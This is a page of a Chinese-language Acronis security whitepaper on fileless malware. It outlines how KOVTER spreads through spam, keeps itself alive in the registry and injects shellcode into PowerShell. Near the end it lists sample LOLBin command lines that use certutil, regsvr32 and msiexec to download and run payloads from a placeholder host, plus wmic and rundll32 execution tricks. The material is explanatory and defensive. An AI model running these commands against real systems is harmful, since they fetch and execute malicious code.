
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:300 15px/24px "Noto Sans CJ Ksc";letter-spacing:.01em;color:#231f20}
.t2{font:300 15px "Acronis Cyber";color:#231f20}
.t3{font:300 15px/32.5px "Noto Sans CJ Ksc";letter-spacing:.03em;color:#231f20}
.t4{font:500 15px "Noto Sans CJ Ksc";color:#231f20}
.t5{font:700 12.15px "Acronis Cyber";color:#373e44}
.t6{font:300 12.15px "Acronis Cyber";color:#97a0a5}
.t7{font:300 12px/16.5px "Acronis Cyber";color:#fff}
.t8{font:300 12px "Acronis Cyber";color:#97a0a5}
.t9{font:300 12px "Noto Sans CJ Ksc";color:#918f88}
.t10{font:300 10.5px/16.5px "Noto Sans CJ Ksc";color:#231f20}
.t11{font:300 10.5px/15px "Acronis Cyber";color:#231f20}
.t12{font:900 5.55px "Gilroy";color:#fff}
.s1{font-family:"Noto Sans CJ Ksc"}
.s2{font-family:"Acronis Cyber";color:#215e9f}
.s3{font-family:"Acronis Cyber"}
.s4{font-size:10.65px}
.s5{font-size:12.15px}
</style>
<div class="page">
<hr style="left:88px;top:362px;width:59px;height:1px;background:#215e9f">
<div style="left:54px;top:916px;width:785px;height:180px;background:#154388"></div>
<div style="left:71px;top:426px;width:141px;height:180px;border:2px solid #e7f3fc"></div>
<div style="left:226px;top:426px;width:142px;height:180px;border:2px solid #e7f3fc"></div>
<div style="left:382px;top:426px;width:142px;height:180px;border:2px solid #e7f3fc"></div>
<div style="left:538px;top:426px;width:142px;height:180px;border:2px solid #e7f3fc"></div>
<div style="left:694px;top:426px;width:142px;height:180px;border:2px solid #e7f3fc"></div>
<hr style="left:54px;top:405px;width:783px;height:1px;background:#c4151c">
<svg style="left:829px;top:399px;width:9px;height:13px"></svg>
<svg style="left:70px;top:399px;width:2px;height:6px"></svg>
<svg style="left:226px;top:399px;width:2px;height:6px"></svg>
<svg style="left:538px;top:399px;width:2px;height:6px"></svg>
<div style="left:83px;top:469px;width:32px;height:18px;background:#b7d5f8"></div>
<svg style="left:95px;top:440px;width:16px;height:16px"></svg>
<svg style="left:83px;top:443px;width:46px;height:38px"></svg>
<div style="left:260px;top:470px;width:17px;height:17px;background:#ed0000;border-radius:50%"></div>
<svg style="left:241px;top:440px;width:31px;height:45px"></svg>
<svg style="left:414px;top:470px;width:17px;height:17px"></svg>
<svg style="left:394px;top:440px;width:33px;height:44px"></svg>
<svg style="left:570px;top:470px;width:17px;height:17px"></svg>
<svg style="left:550px;top:440px;width:35px;height:45px"></svg>
<svg style="left:707px;top:440px;width:28px;height:39px"></svg>
<div style="left:726px;top:470px;width:17px;height:17px;background:#ed0000;border-radius:50%"></div>
<div style="left:54px;top:179px;width:785px;height:119px;background:#154388"></div>
<svg style="left:123px;top:197px;width:18px;height:11px"></svg>
<svg style="left:147px;top:222px;width:18px;height:11px"></svg>
<svg style="left:156px;top:248px;width:18px;height:11px"></svg>
<svg style="left:294px;top:248px;width:19px;height:11px"></svg>
<svg style="left:276px;top:272px;width:18px;height:11px"></svg>
<svg style="left:123px;top:272px;width:18px;height:11px"></svg>
<svg style="left:222px;top:222px;width:18px;height:11px"></svg>
<svg style="left:332px;top:222px;width:18px;height:11px"></svg>
<svg style="left:198px;top:197px;width:18px;height:11px"></svg>
<svg style="left:664px;top:114px;width:122px;height:169px"></svg>
<p class="t9" style="left:54px;top:52px;width:307px">无法追踪：遭到恶意软件攻击并且没有留下任何证据的情况</p>
<p class="t6" style="left:832px;top:51px;width:9px">5</p>
<p class="t4" style="left:54px;top:140px;width:214px">创建恶意脚本的具体示例包括：</p>
<p class="t7" style="left:69px;top:193px;width:51px">• Office</p>
<p class="t7" style="left:145px;top:193px;width:50px">cmd.exe</p>
<p class="t7" style="left:220px;top:193px;width:64px">wscript.exe</p>
<p class="t7" style="left:69px;top:218px;width:75px">• mshta.exe</p>
<p class="t7" style="left:169px;top:218px;width:50px">cmd.exe</p>
<p class="t7" style="left:243px;top:218px;width:85px">powershell.exe</p>
<p class="t7" style="left:353px;top:218px;width:85px">powershell.exe</p>
<p class="t7" style="left:69px;top:243px;width:84px">• svchost.exe</p>
<p class="t7" style="left:178px;top:243px;width:114px">wmiprvse.exe (WMI)</p>
<p class="t7" style="left:317px;top:243px;width:85px">powershell.exe</p>
<p class="t7" style="left:69px;top:268px;width:51px">• Office</p>
<p class="t7" style="left:145px;top:268px;width:134px">taskeng.exe<span class="s1">（预定任务）</span></p>
<p class="t7" style="left:298px;top:268px;width:85px">powershell.exe</p>
<p class="t4" style="left:54px;top:347px;width:189px">执行 <span class="s2">KOVTER</span> 攻击的示例。</p>
<p class="t5" style="left:70px;top:376px;width:6px">1</p>
<p class="t5" style="left:227px;top:376px;width:8px">2</p>
<p class="t5" style="left:381px;top:376px;width:9px">3</p>
<p class="t5" style="left:537px;top:376px;width:9px">4</p>
<p class="t5" style="left:694px;top:376px;width:9px">5</p>
<p class="t12" style="left:729px;top:475px;width:13px">EXE</p>
<p class="t11" style="left:83px;top:499px;width:97px">KOVTER <span class="s1">通过垃圾邮</span></p>
<p class="t10" style="left:83px;top:515px;width:33px">件到达</p>
<p class="t10" style="left:240px;top:498px;width:111px">它会安装用于生成 <span class="s3">shell</span>代码的组件</p>
<p class="t10" style="left:394px;top:498px;width:118px">它会创建包含恶意脚本的注册表项</p>
<p class="t10" style="left:550px;top:498px;width:119px">它会在系统重新启动或执行快捷方式或批处理文件</p>
<p class="t11" style="left:550px;top:532px;width:119px"><span class="s1">时，在</span> PowerShell <span class="s1">进程</span></p>
<p class="t10" style="left:550px;top:548px;width:82px">中注入 <span class="s3">shell</span> 代码</p>
<p class="t11" style="left:707px;top:499px;width:104px">Shell <span class="s1">代码将生成</span>registry<span class="s4">32</span>.exe <span class="s1">进程，</span></p>
<p class="t10" style="left:707px;top:530px;width:100px">该进程将连接到用于点击欺诈的各种 <span class="s3">URL</span></p>
<p class="t1" style="left:54px;top:643px;width:720px">一旦您的计算机受到攻击，存留阶段（或在受感染的系统中寻找载体）可能是无文件的，也可能不是无文件的。根据攻击者的目标，威胁也可能根本不会持续存在。我们经常可以看到，在无文件加载点处会使用恶</p>
<p class="t2" style="left:54px;top:694px;width:720px"><span class="s1">意脚本，并且这些恶意脚本会存储在注册表或</span> Windows Management Instrumentation (WMI) <span class="s1">中。</span>WMI <span class="s1">是</span></p>
<p class="t3" style="left:54px;top:711px;width:720px"><span class="s3">Microsoft</span> 制定的一组规范，用于集中管理 <span class="s3">Windows</span> 计算系统网络中的设备和应用程序。<br>最后，为了执行或交付恶意负载，网络罪犯通常会使用两用合法工具。这些工具可以是您已经安装的应用</p>
<p class="t2" style="left:54px;top:775px;width:719px"><span class="s1">程序，如</span> Microsoft Word (VBScript) <span class="s1">或</span> certutil.exe<span class="s1">。可以将恶意代码注入到这些受信任的应用程序中，</span></p>
<p class="t1" style="left:54px;top:796px;width:720px">然后可以劫持或编排这些应用程序以执行所需的操作。上面提到的 <span class="s3">Microsoft PowerShell</span> 和 <span class="s3">Windows</span></p>
<p class="t2" style="left:54px;top:823px;width:720px">Management Instrumentation <span class="s1">工具已被网络罪犯广泛用于此目的。在</span> PowerShell <span class="s1">攻击中，通常使用较小的</span></p>
<p class="t1" style="left:54px;top:844px;width:714px">脚本将更多脚本直接下载到内存中并从内存中执行这些脚本。在两用工具中执行的命令行可能会如下所示：</p>
<p class="t7" style="left:85px;top:931px;width:670px;text-indent:-16px">• wmic.exe /node:[IP Address] /user:[USERNAME] /password:[PASSWORD] process call create <span class="s1">“</span>%System%\rundll<span class="s5">32</span>.exe <span class="s1">“</span>\ %Windows%\perfc.dat\<span class="s1">”</span>#<span class="s5">1 60</span><span class="s1">”</span></p>
<p class="t7" style="left:69px;top:972px;width:421px">• certutil.exe -urlcache -split -f http://domain.tld/payload.exe payload.exe</p>
<p class="t7" style="left:86px;top:997px;width:638px;text-indent:-17px">• rundll<span class="s5">32</span>.exe javascript:<span class="s1">”</span>\..\mshtml.dll,RunHTMLApplication <span class="s1">“</span>; eval(<span class="s1">“</span>w=new%<span class="s5">20</span>ActiveXObject(\<span class="s1">”</span>WScript.Shell\<span class="s1">”</span>);w. run(\<span class="s1">”</span>calc\<span class="s1">”</span>);window.close()<span class="s1">”</span>);</p>
<p class="t7" style="left:69px;top:1039px;width:314px">• regsvr<span class="s5">32</span> /s /n /u /i:http://domain.tld/file.sct scrobj.dll</p>
<p class="t7" style="left:69px;top:1064px;width:245px">• msiexec /q /i http://domain.tld/cmd.png</p>
<p class="t8" style="left:54px;top:1196px;width:101px">www.acronis.com</p>
<p class="t8" style="left:551px;top:1197px;width:290px"><span class="s1">版权所有</span> © <span class="s5">2002</span>-<span class="s5">2022</span> Acronis International GmbH.</p>
</div>
